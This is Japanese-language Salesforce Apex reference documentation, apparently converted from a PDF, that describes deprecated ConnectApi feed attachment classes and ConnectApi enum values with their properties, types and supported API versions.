fileType	String	ファイルの種類	28.0 ~ 31.0
hasImagePreview	Boolean	ファイルでプレビュー画像を使用できる場合は <code>true</code> 、それ以外の場合は <code>false</code>	28.0 ~ 29.0

名前	型	説明	使用可能なバージョン
hasPdfPreview	Boolean	ファイルで PDF プレビューを使用できる場合は <code>true</code> 、それ以外の場合は <code>false</code>	28.0 ~ 31.0
id	String	コンテンツの 18 文字の ID	28.0 ~ 31.0
isInMyFileSync	Boolean	ファイルが Salesforce Files Sync と同期されている場合は <code>true</code> 、同期されていない場合は <code>false</code> 。  <b>メモ:</b> Salesforce Files Sync は、2018 年 5 月 25 日に廃止されました。	28.0 ~ 31.0
contentType	String	ファイルの MIME タイプ	28.0 ~ 31.0
renditionUrl	String	ファイルの変換リソースへの URL	28.0 ~ 31.0
renditionUrl 240By180	String	ファイルの 240×180 の変換リソースへの URL。共有ファイルの場合、変換はアップロード後に非同期で処理されません。非公開ファイルの場合、変換は最初にファイルプレビューが要求されたときに処理されるため、ファイルのアップロード直後は使用できません。	30.0 ~ 31.0
renditionUrl 720By480	String	ファイルの 720×480 の変換リソースへの URL。共有ファイルの場合、変換はアップロード後に非同期で処理されません。非公開ファイルの場合、変換は最初にファイルプレビューが要求されたときに処理されるため、ファイルのアップロード直後は使用できません。	30.0 ~ 31.0
textPreview	String	可能な場合はファイルのテキストプレビュー、それ以外の場合は <code>null</code> です。	30.0 ~ 31.0
thumb120By90 RenditionStatus	String	ファイルの 120×90 プレビュー画像の表示状況を示します。次のいずれかの値になります。 <ul style="list-style-type: none"><li>Processing — 画像を表示しています。</li><li>Failed — 表示プロセスが失敗しました。</li><li>Success — 表示プロセスが成功しました。</li><li>Na — この画像は表示できません。</li></ul>	30.0 ~ 31.0
thumb240By180 RenditionStatus	String	ファイルの 240×180 プレビュー画像の表示状況を示します。次のいずれかの値になります。 <ul style="list-style-type: none"><li>Processing — 画像を表示しています。</li><li>Failed — 表示プロセスが失敗しました。</li><li>Success — 表示プロセスが成功しました。</li><li>Na — この画像は表示できません。</li></ul>	30.0 ~ 31.0

名前	型	説明	使用可能なバージョン
thumb720By480RenditionStatus	String	ファイルの 720×480 プレビュー画像の表示状況を示します。次のいずれかの値になります。 <ul style="list-style-type: none"> <li>Processing — 画像を表示しています。</li> <li>Failed — 表示プロセスが失敗しました。</li> <li>Success — 表示プロセスが成功しました。</li> <li>Na — この画像は表示できません。</li> </ul>	30.0 ~ 31.0
title	String	ファイルのタイトル	28.0 ~ 31.0
versionId	String	コンテンツのこのバージョンの 18 文字の ID	28.0 ~ 31.0

### ConnectApi.DashboardComponentAttachment クラス

**重要:** このクラスは、バージョン 32.0 以降では使用できません。バージョン 32.0 以降では、[ConnectApi.DashboardComponentSnapshotCapability](#) が使用されます。

### ConnectApi.FeedItemAttachment クラスのサブクラス

このタイプのオブジェクトは、タイプが `DashboardSnapshot` のフィード項目の添付ファイルとして返されます。

名前	型	説明	使用可能なバージョン
componentId	String	コンポーネントの 18 文字の ID	28.0 ~ 31.0
componentName	String	コンポーネントの名前。コンポーネントと一緒に名前が保存されていない場合、ローカライズされた「タイトル未定のコンポーネント」という文字列を返します。	28.0 ~ 31.0
dashboardBodyText	String	フィード項目の本文でアクターの横に表示するテキスト。これは、デフォルトの本文テキストの代わりに使用されます。テキストが指定されておらず、デフォルトの本文テキストもない場合、 <code>null</code> を返します。	28.0 ~ 31.0
dashboardId	String	ダッシュボードの 18 文字の ID	28.0 ~ 31.0
dashboardName	String	ダッシュボードの名前。	28.0 ~ 31.0
fullSizeImageUrl	String	実寸大のダッシュボード画像の URL	28.0 ~ 31.0
lastRefreshDate	Datetime	このダッシュボードの最終更新日がいつかを示す ISO8601 の日付文字列 (例: 2011-02-25T18:24:31.000Z)	28.0 ~ 31.0
lastRefreshDateDisplayText	String	最終更新日の表示テキスト (「最終更新 2011 年 10 月 31 日」など)。	28.0 ~ 31.0

名前	型	説明	使用可能なバージョン
runningUser	<a href="#">ConnectApi.UserSummary</a>	ダッシュボードを実行しているユーザ。	28.0 ~ 31.0
thumbnailUrl	<a href="#">String</a>	サムネイルサイズのダッシュボード画像の URL。	28.0 ~ 31.0

## ConnectApi.EmailMessage クラス

**重要:** このクラスは、バージョン 32.0 以降では使用できません。バージョン 32.0 以降では、[ConnectApi.EmailMessageCapability](#) が使用されます。

[ConnectApi.FeedItemAttachment](#) クラスのサブクラス

ケースからのメールアドレス。

名前	型	説明	使用可能なバージョン
direction	<a href="#">ConnectApi.EmailMessageDirection</a> 列挙	メールメッセージの方向。 <ul style="list-style-type: none"> <li>Inbound — インバウンドメッセージ (顧客が送信)。</li> <li>Outbound — アウトバウンドメッセージ (サポートエージェントが顧客に送信)。</li> </ul>	29.0 ~ 31.0
emailMessageId	<a href="#">String</a>	メールメッセージの ID。	29.0 ~ 31.0
subject	<a href="#">String</a>	メールメッセージの件名。	29.0 ~ 31.0
textBody	<a href="#">String</a>	メールメッセージの本文。	29.0 ~ 31.0
toAddresses	<a href="#">List&lt;ConnectApi.EmailAddress&gt;</a>	メッセージの送信先であるメールアドレスのリスト。	29.0 ~ 31.0

## ConnectApi.FeedItemAttachment クラス

**重要:** このクラスは、バージョン 32.0 以降では使用できません。バージョン 32.0 以降では、[ConnectApi.FeedElementCapability](#) クラスが使用されます。

このクラスは抽象クラスです。

サブクラス:

- [ConnectApi.ApprovalAttachment](#) クラス
- [ConnectApi.BasicTemplateAttachment](#) クラス
- [ConnectApi.CanvasTemplateAttachment](#) クラス
- [ConnectApi.EmailMessage](#) クラス

- [ConnectApi.CaseComment クラス](#)
- [ConnectApi.ContentAttachment クラス](#)
- [ConnectApi.DashboardComponentAttachment クラス](#)
- [ConnectApi.FeedPoll クラス](#)
- [ConnectApi.LinkAttachment クラス](#)
- [ConnectApi.RecordSnapshotAttachment クラス](#)
- [ConnectApi.TrackedChangeAttachment クラス](#)

フィード項目のメッセージセグメントは、`ConnectApi.MessageSegment` 型です。フィード項目機能は `ConnectApi.FeedItemCapability` 型です。レコード項目は、`ConnectApi.AbstractRecordField` 型です。これらはすべて抽象クラスで、複数の具象サブクラスがあります。実行時、`instanceof` を使用すると、これらのオブジェクトの具象型をチェックして、対応するダウンキャストを確実に実行することができます。ダウンキャスト時には、不明なサブクラスを処理するデフォルトの case が必要です。

**重要:** フィードの構成は、リリースによって異なる場合があります。コードでは、常に不明なサブクラスのインスタンスを処理できるように準備しておく必要があります。

### ConnectApi.FeedItemPage クラス

**重要:** このクラスは、バージョン 32.0 以降では使用できません。バージョン 32.0 以降では、[ConnectApi.FeedElementPage](#) が使用されます。

`ConnectApi.FeedItem` オブジェクトのページ設定されたコレクション。

名前	型	説明	使用可能なバージョン
<code>currentPageToken</code>	<code>String</code>	現在のページを識別するトークン。	28.0 ~ 31.0
<code>currentPageUrl</code>	<code>String</code>	現在のページを識別する Chatter REST API URL。	28.0 ~ 31.0
<code>isModifiedToken</code>	<code>String</code>	<code>ChatterFeeds.isModified</code> メソッドの <code>since</code> パラメータで使用する不透明ポーリングトークン。このトークンには、フィードがいつ最終更新されたのかが記述されています。	28.0 ~ 31.0
		<b>重要:</b> この機能は、フィードアンケートパイロットプログラムで使用可能です。このパイロットプログラムは終了し、新しい参加者を受け付けていません。	
<code>isModifiedUrl</code>	<code>String</code>	フィードがいつ最終更新されたのかが記述された不透明トークンを含む <code>since</code> 要求パラメータがある Chatter REST API URL。フィードがニュースフィードでない場合は <code>null</code> を返します。この URL は、ニュースフィードをポーリングして更新する場合に使用します。	28.0 ~ 31.0

名前	型	説明	使用可能なバージョン
		<b>重要:</b> この機能は、フィードアンケートパイロットプログラムで使用可能です。このパイロットプログラムは終了し、新しい参加者を受け付けていません。	
items	<a href="#">List&lt;ConnectApi.FeedItem&gt;</a>	フィード項目のリスト	28.0 ~ 31.0
nextPageToken	<a href="#">String</a>	次のページを識別するトークン。次のページがない場合は <code>null</code> 。	28.0 ~ 31.0
nextPageUrl	<a href="#">String</a>	次のページを識別する Chatter REST API URL。次のページがない場合は <code>null</code> 。	28.0 ~ 31.0
updatesToken	<a href="#">String</a>	updatedSince パラメータで使用するトークン。使用できない場合は <code>null</code> です。	30.0 ~ 31.0
updatesUrl	<a href="#">String</a>	updatesToken プロパティの値を含むクエリ文字列を持つ Chatter REST API リソース。このリソースは、最後の要求以降に更新されたフィード項目を返します。URL を変更せずにそのまま使用します。使用できない場合、プロパティは <code>null</code> です。	30.0 ~ 31.0

### ConnectApi.FeedItemTopicPage クラス

**重要:** このクラスは、バージョン 32.0 以降では使用できません。バージョン 32.0 以降では、[ConnectApi.TopicsCapability](#) クラスが使用されます。

名前	型	説明	使用可能なバージョン
canAssignTopics	<a href="#">Boolean</a>	トピックをフィード項目に割り当て可能な場合は <code>true</code> 、それ以外の場合は <code>false</code>	28.0 ~ 31.0
topics	<a href="#">List&lt;ConnectApi.Topic&gt;</a>	トピックのリスト	28.0 ~ 31.0

### ConnectApi.FeedPoll クラス

**重要:** このクラスは、バージョン 32.0 以降では使用できません。バージョン 32.0 以降では、[ConnectApi.PollCapability](#) クラスが使用されます。

#### [ConnectApi.FeedItemAttachment](#) クラスのサブクラス

このオブジェクトは、`type` プロパティが `PollPost` である `ConnectApi.FeedItem` オブジェクトの添付ファイルとして返されます。

名前	型	説明	使用可能なバージョン
choices	<a href="#">List&lt;ConnectApi.FeedPoll.Choice&gt;</a>	アンケート選択肢のリスト	28.0 ~ 31.0
myChoiceId	<a href="#">String</a>	このアンケートにおいてコンテキストユーザが投票したアンケート選択肢の ID。コンテキストユーザが投票しなかった場合は、 <code>null</code> が返されます。	28.0 ~ 31.0
totalVoteCount	<a href="#">Integer</a>	フィードアンケート項目に投じられた投票の合計数。	28.0 ~ 31.0

### ConnectApi.LinkAttachment クラス

**重要:** このクラスは、バージョン 32.0 以降では使用できません。バージョン 32.0 以降では、[ConnectApi.LinkCapability](#) が使用されます。

[ConnectApi.FeedItemAttachment](#) クラスのサブクラス

名前	型	説明	使用可能なバージョン
title	<a href="#">String</a>	リンクに付けられるタイトル (使用可能な場合)、それ以外の場合は <code>null</code>	28.0 ~ 31.0
url	<a href="#">String</a>	リンクの URL	28.0 ~ 31.0

### ConnectApi.NonEntityRecommendation

Salesforce 以外のエンティティ (アプリケーションなど) のおすすめ。

[ConnectApi.AbstractRecommendation](#) のサブクラス。

**重要:** [ConnectApi.NonEntityRecommendation](#) は、バージョン 34.0 以降では使用されません。バージョン 34.0 以降では、すべてのおすすめに [ConnectApi.EntityRecommendation](#) が使用されます。

プロパティ名	型	説明	使用可能なバージョン
displayLabel	<a href="#">String</a>	非エンティティオブジェクトのローカライズされた表示ラベル。	32.0
motif	<a href="#">ConnectApi.Motif</a>	非エンティティオブジェクトの Motif。	32.0

### ConnectApi.RecordSnapshotAttachment クラス

**重要:** このクラスは、バージョン 32.0 以降では使用できません。バージョン 32.0 以降では、[ConnectApi.RecordSnapshotCapability](#) が使用されます。

### ConnectApi.FeedItemAttachment クラスのサブクラス

レコードが作成された時点のレコードの項目。

名前	型	説明	使用可能なバージョン
recordView	<a href="#">ConnectApi.RecordView</a>	レコードの表示。	29.0 ~ 31.0

### ConnectApi.TrackedChangeAttachment クラス

**重要:** このクラスは、バージョン 32.0 以降では使用できません。バージョン 32.0 以降では、[ConnectApi.TrackedChangesCapability](#) が使用されます。

名前	型	説明	使用可能なバージョン
changes	<a href="#">List&lt;ConnectApi.TrackedChangeItem&gt;</a>	追跡された変更のリスト。	28.0 ~ 31.0

## ConnectApi の列挙

ConnectApi 名前空間に固有の列挙型。

ConnectApi 列挙は、Apex 列挙のプロパティとメソッドをすべて継承します。

列挙はバージョン対応していません。列挙値は、すべての API バージョンで返されます。クライアントは理解しない値を適切に処理する必要があります。

列挙	説明
<a href="#">ConnectApi.ActionLinkExecutionsAllowed</a>	アクションリンクを実行できる回数。 <ul style="list-style-type: none"> <li>Once — アクションリンクは、すべてのユーザで 1 回のみ実行できます。</li> <li>OncePerUser — アクションリンクは、各ユーザで 1 回のみ実行できます。</li> <li>Unlimited — アクションリンクは、各ユーザで無制限に実行できます。アクションリンクの <code>actionType</code> が <code>Api</code> または <code>ApiAsync</code> の場合、この値を使用できません。</li> </ul>
<a href="#">ConnectApi.ActionLinkType</a>	アクションリンクの種別。 <ul style="list-style-type: none"> <li>Api — アクションリンクは、アクション URL で同期 API をコールします。Salesforce は、サーバから返された HTTP 状況コードに基づいて状況を <code>SuccessfulStatus</code> または <code>FailedStatus</code> に設定します。</li> <li>ApiAsync — アクションリンクは、アクション URL で非同期 API をコールします。アクションは、非同期操作の完了時にサードパーティが <code>/connect/action-links/{actionLinkId}</code> への要求を行って状況を</li> </ul>

列挙	説明
	<p>SuccessfulStatus または FailedStatus に設定するまで、PendingStatus 状態のままになります。</p> <ul style="list-style-type: none"> <li>Download — アクションリンクは、アクション URL からファイルをダウンロードします。</li> <li>Ui — アクションリンクはアクション URL の Web ページをユーザに表示します。</li> </ul>
ConnectApi. ActivitySharingTypeEnum	<p>共有操作の種類。</p> <ul style="list-style-type: none"> <li>Everyone — 活動は全員と共有されます。</li> <li>MyGroups — 活動は選択されたコンテキストユーザグループとのみ共有されます。</li> <li>OnlyMe — 活動は非公開です。</li> </ul>
ConnectApi. ArticleTopicJobType	<p>記事とトピックに実行する操作のタイプ。</p> <ul style="list-style-type: none"> <li>AssignTopicsToArticle — データカテゴリの記事にトピックを割り当てます。</li> <li>UnassignTopicsFromArticle — データカテゴリの記事からトピックを割り当て解除します。</li> </ul>
ConnectApi. AudienceCriteriaOperator	<p>パーソナライズ利用者の条件で使用される演算子。</p> <ul style="list-style-type: none"> <li>Contains</li> <li>Equal</li> <li>GreaterThan</li> <li>GreaterThanOrEqual</li> <li>Includes</li> <li>LessThan</li> <li>LessThanOrEqual</li> <li>NotEqual</li> <li>NotIncludes</li> <li>StartsWith</li> </ul>
ConnectApi. AudienceCriteriaType	<p>パーソナライズ利用者の条件の種別。</p> <ul style="list-style-type: none"> <li>Default — 利用者の条件がありません。</li> <li>Domain — 利用者の条件はドメインに基づきます。</li> <li>FieldBased — 利用者の条件はオブジェクト項目に基づきます。</li> <li>GeoLocation — 利用者の条件は場所に基づきます。</li> <li>Permission — 利用者の条件は標準権限またはカスタム権限に基づきます。</li> <li>Profile — 利用者の条件はプロフィールに基づきます。</li> </ul>

列挙	説明
<code>ConnectApi.BannerStyle</code>	色とアイコンセットでフィード項目を装飾します。 <ul style="list-style-type: none"> <li>• <code>Announcement</code> — お知らせは、削除されるか、別のお知らせで置き換えられない限り、その表示期限の 11:59 p.m. まで Salesforce UI の指定の場所に表示されます。</li> </ul>
<code>ConnectApi.BundleType</code>	バンドルの種別。 <ul style="list-style-type: none"> <li>• <code>GenericBundle</code> — 追加情報を含まない、単なるフィード要素のコレクションであるバンドル。</li> <li>• <code>TrackedChanges</code> — 変更追跡フィードのコレクションを表すバンドル。バンドルには、バンドルを構成する変更追跡フィードに関する概要情報が含まれます。</li> </ul>
<code>ConnectApi.CaseActorType</code>	コメントを行ったユーザの種別。 <ul style="list-style-type: none"> <li>• <code>Customer</code> — Chatter 顧客がコメントを行った場合</li> <li>• <code>CustomerService</code> — サービス担当者がコメントを行った場合</li> </ul>
<code>ConnectApi.CaseCommentEventType</code>	ケースフィードのコメントのイベントタイプ。 <ul style="list-style-type: none"> <li>• <code>NewInternal</code> — 新しく「社内のみ」とマークされたケースコメント。</li> <li>• <code>NewPublished</code> — 新しく公開されたケースコメント。</li> <li>• <code>NewPublishedByCustomer</code> — 新しく公開された、顧客によるケースコメント。</li> <li>• <code>PublishExisting</code> — 再公開された既存のケースコメント。</li> <li>• <code>PublishExistingByCustomer</code> — 再公開された、顧客による既存のケースコメント。</li> <li>• <code>UnpublishExistingByCustomer</code> — 非公開にされた、顧客による既存のケースコメント。</li> <li>• <code>UnpublishExsiting</code> — 非公開にされた既存のケースコメント。</li> </ul> <p> <b>メモ:</b> この入力ミスは、ドキュメントではなくコードに含まれています。コードでこのスペルを使用してください。</p>
<code>ConnectApi.CommentType</code>	コメントの種別。 <ul style="list-style-type: none"> <li>• <code>ContentComment</code> — コメントはコンテンツ機能を保持します。</li> <li>• <code>TextComment</code> — コメントにはテキストのみが含まれます。</li> </ul>
<code>ConnectApi.CommunityFlagReasonType</code>	投稿、コメント、ファイルがフラグ設定された理由。 <ul style="list-style-type: none"> <li>• <code>FlaggedByRule</code> — モデレーションルールにより、項目にフラグが設定された。</li> <li>• <code>FlaggedBySystem</code> — Einstein により、項目にフラグが設定された。</li> </ul>

列挙	説明
	<ul style="list-style-type: none"> <li>FlaggedByUserAsInappropriate — ユーザにより、不適切として項目にフラグが設定された。</li> <li>FlaggedByUserAsSpam — ユーザにより、スパムとして項目にフラグが設定された。</li> </ul>
ConnectApi. CommunityFlagType	<p>モデレーションフラグのタイプ。</p> <ul style="list-style-type: none"> <li>FlagAsInappropriate — 不適切なコンテンツのフラグ。</li> <li>FlagAsSpam — スパムのフラグ。</li> </ul>
ConnectApi. CommunityFlagVisibility	<p>さまざまなユーザ種別でのフラグの表示動作。</p> <ul style="list-style-type: none"> <li>ModeratorsOnly — フラグは、フラグが付けられた要素または項目に対するモデレーション権限を持つユーザにのみ表示されます。</li> <li>SelfAndModerators — フラグは、フラグの作成者とフラグが付けられた要素または項目に対するモデレーション権限を持つユーザに表示されません。</li> </ul>
ConnectApi. CommunityStatus	<p>コミュニティの状況。</p> <ul style="list-style-type: none"> <li>Live</li> <li>Inactive</li> <li>UnderConstruction</li> </ul>
ConnectApi.ActivityType	<p>活動の種別。</p> <ul style="list-style-type: none"> <li>All</li> <li>Event</li> <li>Task</li> </ul>
ConnectApi.ContentHub AuthenticationProtocol	<p>リポジトリに使用される認証プロトコル。</p> <ul style="list-style-type: none"> <li>NoAuthentication — リポジトリでは認証は必要ありません。</li> <li>Oauth — リポジトリでは OAuth 認証プロトコルが使用されます。</li> <li>Password — リポジトリでは、ユーザ名とパスワードの認証プロトコルが使用されます。</li> </ul>
ConnectApi.ContentHub DirectoryEntryType	<p>ディレクトリエントリのタイプ。</p> <ul style="list-style-type: none"> <li>GroupEntry</li> <li>UserEntry</li> </ul>
ConnectApi.ContentHub ExternalItemSharingType	<p>外部ファイルの共有状況。</p> <ul style="list-style-type: none"> <li>DomainSharing — ファイルはドメインと共有されています。</li> <li>PrivateSharing — ファイルは非公開か、個人とのみ共有されています。</li> <li>PublicSharing — ファイルは公開され、共有されています。</li> </ul>

列挙	説明
<code>ConnectApi.ContentHub.GroupType</code>	<p>グループの種類。</p> <ul style="list-style-type: none"> <li>• <code>Everybody</code> — グループは全員に公開されています。</li> <li>• <code>EverybodyInDomain</code> — グループは同じドメインの全員に公開されています。</li> <li>• <code>Unknown</code> — グループの種類が不明です。</li> </ul>
<code>ConnectApi.ContentHub.ItemType</code>	<p>項目種別。</p> <ul style="list-style-type: none"> <li>• <code>Any</code> — ファイルとフォルダを含めます。</li> <li>• <code>FilesOnly</code> — ファイルのみを含めます。</li> <li>• <code>FoldersOnly</code> — フォルダのみを含めます。</li> </ul>
<code>ConnectApi.ContentHub.StreamSupport</code>	<p>コンテンツストリーミングのサポート。</p> <ul style="list-style-type: none"> <li>• <code>ContentStreamAllowed</code></li> <li>• <code>ContentStreamNotAllowed</code></li> <li>• <code>ContentStreamRequired</code></li> </ul>
<code>ConnectApi.ContentHub.VariableType</code>	<p>項目の値のデータ型。</p> <ul style="list-style-type: none"> <li>• <code>BooleanType</code></li> <li>• <code>DateTimeType</code></li> <li>• <code>DecimalType</code></li> <li>• <code>HtmlType</code></li> <li>• <code>IdType</code></li> <li>• <code>IntegerType</code></li> <li>• <code>StringType</code></li> <li>• <code>UriType</code></li> <li>• <code>XmlType</code></li> </ul>
<code>ConnectApi.DatacloudUserType</code>	<p>ユーザの種別。</p> <ul style="list-style-type: none"> <li>• <code>Monthly</code> — Data.com レコードの購入の毎月のポイント制限が割り当てられるユーザ種別。毎月のポイントを使用できるのは、割り当てられたユーザのみです。ポイントは、月末に期限切れになります。Monthly は、<code>DatacloudUserType</code> のデフォルト設定です。</li> <li>• <code>Listpool</code> — Data.com レコードを購入するためのポイントをユーザがプールから引き出すことを許可するユーザ種別。</li> </ul>
<code>ConnectApi.DatacloudImport.StatusTypeEnum</code>	<p>インポートの状況。</p> <ul style="list-style-type: none"> <li>• <code>Success</code> — 選択したレコードが組織のCRMに追加されたことを示します。</li> <li>• <code>Duplicate</code> — 組織のCRMにすでに存在するレコードを示します。APIは、組織が重複レコードのCRMへの追加を許可するかどうかを判断します。</li> </ul>

列挙	説明
	<ul style="list-style-type: none"> <li>• <code>Error</code> — 選択したレコードが組織の CRM に追加されなかったことを示します。</li> </ul>
<code>ConnectApi.DigestPeriod</code>	<p>Chatter メールダイジェストに含める期間。</p> <ul style="list-style-type: none"> <li>• <code>DailyDigest</code> — メールに前日の最新の投稿が最大で 50 個含まれます。</li> <li>• <code>WeeklyDigest</code> — メールに先週の最新の投稿が最大で 50 個含まれます。</li> </ul>
<code>ConnectApi.EmailMessageDirection</code>	<p>ケースのメールメッセージの方向。</p> <ul style="list-style-type: none"> <li>• <code>Inbound</code> — インバウンドメッセージ (顧客が送信)。</li> <li>• <code>Outbound</code> — アウトバウンドメッセージ (サポートエージェントが顧客に送信)。</li> </ul>
<code>ConnectApi.EmailMessageStatus</code>	<p>ケースのメールメッセージの状況。</p> <ul style="list-style-type: none"> <li>• <code>DraftStatus</code></li> <li>• <code>ForwardedStatus</code></li> <li>• <code>NewStatus</code></li> <li>• <code>ReadStatus</code></li> <li>• <code>RepliedStatus</code></li> <li>• <code>SentStatus</code></li> </ul>
<code>ConnectApi.ExtensionInformationType</code>	<p>拡張の情報種別。</p> <ul style="list-style-type: none"> <li>• <code>Lightning</code></li> </ul>
<code>ConnectApi.FeedCommentSortOrder</code>	<p>コメントの順序。</p> <ul style="list-style-type: none"> <li>• <code>CreatedDateLatestAsc</code> — 最近作成されたコメントを昇順で並び替えます。</li> <li>• <code>CreatedDateOldestAsc</code> — コメントを古い順に並び替えます。</li> <li>• <code>Relevance</code> — 最も関連性の高いコンテンツで並び替えます。</li> </ul>
<code>ConnectApi.FeedDensity</code>	<p>フィードの密度。</p> <ul style="list-style-type: none"> <li>• <code>AllUpdates</code> — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。</li> <li>• <code>FewerUpdates</code> — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。</li> </ul>

列挙	説明
ConnectApi. FeedElementCapability Type	<p>APIバージョン31.0以降のフィード要素の機能。フィード要素に機能が存在するときは、値が存在しない場合や <code>null</code> の場合でもその機能を使用できます。その機能が存在しないときは使用できません。</p> <ul style="list-style-type: none"> <li>• <code>AssociatedActions</code> — このフィード要素には、関連付けられたアクションに関する情報が含まれます。</li> <li>• <code>Approval</code> — このフィード要素には、承認に関する情報が含まれます。</li> <li>• <code>Banner</code> — フィード要素の本文にアイコンと境界線が使用されます。</li> <li>• <code>Bookmarks</code> — コンテキストユーザがフィード要素をブックマークできます。ブックマークされたフィード要素は、ブックマークフィードに表示されます。</li> <li>• <code>Bundle</code> — フィード要素にその他のフィード要素のグループを指定し、フィードにバンドルとして表示します。<b>バンドル種別</b>によって、バンドルに関連付けられる追加データが決定されます。</li> <li>• <code>Canvas</code> — このフィード要素は、キャンバスアプリケーションを表示します。</li> <li>• <code>CaseComment</code> — このフィード要素には、ケースフィードのケースコメントが含まれます。</li> <li>• <code>ChatterLikes</code> — コンテキストユーザがフィード要素にいいね!とすることができます。</li> <li>• <code>Close</code> — フィード要素は編集、コメント、または削除できません。フィード要素がアンケートの場合、投票できません。</li> <li>• <code>Comments</code> — コンテキストユーザがフィード要素にコメントを追加できます。</li> <li>• <code>Content</code> — フィード要素にファイルが含まれます。</li> <li>• <code>DashboardComponentSnapshot</code> — このフィード要素には、ダッシュボードコンポーネントのスナップショットが含まれます。</li> <li>• <code>DirectMessage</code> — フィード要素はダイレクトメッセージです。</li> <li>• <code>Edit</code> — 権限を持つユーザはフィード要素を編集できます。</li> <li>• <code>EmailMessage</code> — このフィード要素には、ケースのメールメッセージが含まれます。</li> <li>• <code>EnhancedLink</code> — このフィード要素には、アイコン、タイトル、説明などの補足情報を表示できるリンクが含まれます。</li> <li>• <code>Extensions</code> — フィード要素に1つ以上の拡張添付ファイルがあることを示す。</li> <li>• <code>FeedEntityShare</code> — フィード要素はフィードエンティティと共有されています。</li> <li>• <code>Files</code> — フィード要素に1つ以上の添付ファイルがあることを示します。</li> <li>• <code>Interactions</code> — フィード要素にユーザ操作に関する情報が含まれます。</li> </ul>

---

 列挙

## 説明

- Link — フィード要素に URL が含まれます。
- MediaReferences — フィード要素に1つ以上のメディア参照があることを示します。
- Moderation — コミュニティのユーザがフィード要素にモデレーションフラグを付けることができます。
- Mute — コンテキストユーザがフィード要素をミュートできます。
- Origin — フィード要素を作成したフィードアクション。
- Pin — 権限を持つユーザはフィード要素を固定できます。
- Poll — フィード要素にアンケート投票が含まれます。
- QuestionAndAnswers — このフィード要素には質問が含まれ、ユーザはコメントの代わりに回答をフィード要素に追加できます。また、最良の回答を選択することもできます。
- ReadBy — コンテキストユーザがフィード要素を既読としてマークできる。
- Recommendations — このフィード要素には、おすす手が含まれます。
- Record — このコメントには、レコードの添付ファイルが含まれます。
- RecordSnapshot — このフィード要素には、1つのレコード作成イベントで取得された、レコードのすべてのスナップショット項目が含まれます。
- SocialPost — フィード要素がソーシャルネットワークのソーシャル投稿と連携可能であることを示します。
- Status — フィード要素にその表示を決定する状況が含まれます。
- Topics — コンテキストユーザがフィード要素にトピックを追加できません。
- TrackedChanges — このフィード要素には、1つの変更追跡イベントでの、レコードへのすべての変更が含まれます。
- UpDownVote — ユーザはフィード要素にプラス投票またはマイナス投票できます。
- Verified — 権限を持つユーザはコメントを検証済みまたは未検証としてマークできます。

---

 ConnectApi.FeedElement  
Type

フィード要素は、フィードに含まれる最上位のオブジェクトです。フィード要素の種類は、このフィード要素の特徴を記述します。

- Bundle — フィード要素のコンテナ。バンドルには、メッセージセグメントを構成する本文も含まれます。メッセージセグメントは、テキストのみの値に常に適切に分解できます。
  - FeedItem — フィード項目には1つの親があり、その範囲は1つのコミュニティまたはすべてのコミュニティになります。フィード項目にはブックマーク、キャンバス、コンテンツ、コメント、リンク、アンケートなどの機能を設定できます。フィード項目には、メッセージセグメントを構成す
-

列挙	説明
	<p>る本文が含まれます。メッセージセグメントは、テキストのみの値に常に適切に分解できます。</p> <ul style="list-style-type: none"> <li>• Recommendation — おすすめは、おすすめ機能を備えたフィード要素です。おすすめは、コンテキストユーザに、フォローするレコード、参加するグループ、または役に立つアプリケーションを推奨します。</li> </ul>
ConnectApi.FeedEntity Status	<p>フィード投稿またはコメントの状況。</p> <ul style="list-style-type: none"> <li>• Draft — フィード投稿は公開されていませんが、著者と「すべてのデータの編集」または「すべてのデータの参照」権限を持つユーザに表示されます。コメントをドラフトにすることはできません。</li> <li>• PendingReview — フィード投稿またはコメントがまだ承認されていないため、公開または表示されません。</li> <li>• Published — フィード投稿またはコメントは承認されているため、表示されます。</li> </ul>
ConnectApi.FeedFavorite Type	<p>フィードのお気に入りの発生元。</p> <ul style="list-style-type: none"> <li>• ListView</li> <li>• Search</li> <li>• Topic</li> </ul>
ConnectApi.FeedFilter	<p>フィードの検索条件値。</p> <ul style="list-style-type: none"> <li>• AllQuestions — 質問であるフィード要素。</li> <li>• AuthoredBy — ユーザプロフィール所有者が作成したフィード要素。この値は、UserProfile フィードでのみ有効です。</li> <li>• CommunityScoped — コミュニティを範囲とするフィード要素。現在、これらのフィード要素には、User または Group 親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。この値は、UserProfile フィードでのみ有効です。</li> <li>• QuestionsWithCandidateAnswers — 回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。</li> <li>• QuestionsWithCandidateAnswersReviewedPublished — レビュー済みまたは公開済みの回答候補がある質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。</li> <li>• Read — 経過日数が30日を超えたか、既読としてマークされたコンテキストユーザのフィード要素。コンテキストユーザがグループに参加している場合は既存のフィード要素を含みます。この値は、グループの Record フィードでのみ有効です。</li> </ul>

---

 列挙

## 説明

- `SolvedQuestions` — 質問で最良の回答があるフィード要素。
- `UnansweredQuestions` — 質問で回答がないフィード要素。
- `UnansweredQuestionsWithCandidateAnswers` — 回答はないものの回答候補が関連付けられている質問のフィード要素。この値は、「Einsteinが生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Unread` — 過去 30 日間に作成された、既読としてマークされていないコンテキストユーザのフィード要素。この値は、グループの `Record` フィードでのみ有効です。
- `UnsolvedQuestions` — 質問で最良の回答がないフィード要素。

---

`ConnectApi.FeedItemAttachmentType`

フィード項目の出力オブジェクトに使用する添付ファイルの種別。

- `Approval` — 承認を必要とするフィード項目。
- `BasicTemplate` — 画像、リンク、タイトルの汎用表示を行うフィード項目。
- `Canvas` — キャンバスアプリケーションへのリンクを表示するためのメタデータを含むフィード項目。
- `CaseComment` — ケースレコードへのコメントから作成されるフィード項目。
- `CaseComment` — ケースレコードへのコメントから作成されるフィード項目。
- `Content` — ファイルが添付されたフィード項目。
- `DashboardComponent` — ダッシュボードが添付されたフィード項目。
- `EmailMessage` — ケースフィードのケースレコードに添付されるメール。
- `Link` — URL が添付されたフィード項目。
- `Poll` — アンケートが添付されたフィード項目。
- `Question` — 質問が添付されたフィード項目。
